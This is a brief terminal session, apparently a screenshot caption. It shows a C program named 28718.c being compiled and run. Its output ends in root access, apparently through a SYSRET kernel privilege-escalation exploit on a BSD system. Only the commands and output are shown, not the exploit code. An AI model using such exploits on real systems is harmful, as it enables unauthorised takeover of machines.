 $ gcc 28718.c -o 28718
28718.c:178:2: warning: no newline at end of file
$ ./28718
[+] SYSRET FUCKUP!!
[+] Start Engine...
[+] Crotz...
[+] Crotz...
[+] Crotz...
[+] Woohoo!!!
$ id
uid=0(root) gid=0(wheel) groups=0(wheel)
$ whoami
root